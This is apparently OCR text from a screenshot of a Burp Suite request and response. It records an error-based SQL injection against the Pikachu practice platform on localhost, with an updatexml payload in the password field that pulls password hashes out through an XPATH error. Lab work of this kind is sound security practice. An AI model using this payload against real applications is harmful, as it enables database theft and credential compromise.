 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 206
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =
-1'and(updatexml(1,concat(0x7e,substr((select(group_concat(password))from(u
sers)),30 ,32),0x7e),1))or'
20 &sex =%E7%94%B7 &phonenum =%E6%97%A0 &email =%E6%97%A0 &add =%E6%97%A0 &submit =
submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~83e,670b14728ad9902aecba32e22fa'